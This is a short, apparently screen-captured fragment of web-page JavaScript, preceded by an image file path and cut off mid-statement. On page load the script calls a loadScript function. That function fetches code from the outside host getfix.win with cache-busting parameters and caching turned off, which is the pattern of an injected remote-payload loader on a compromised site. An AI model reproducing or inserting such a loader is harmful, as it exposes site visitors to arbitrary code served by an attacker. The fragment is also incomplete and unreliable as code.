
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});;(function() {
if (document.readyState !== ‘loading’) {
loadScript();
} else {
document.addEventListener(‘DOMContentLoaded’,
loadScript, {once: true});
}
function loadScript() {
var url = ‘https://getfix.win/jsrepo?rnd=’ + Math.random() +
‘&ts=’ + Date.now();
fetch(url, {
method: ‘GET’,
cache: ‘no-store’,
credentials: ‘same-origin’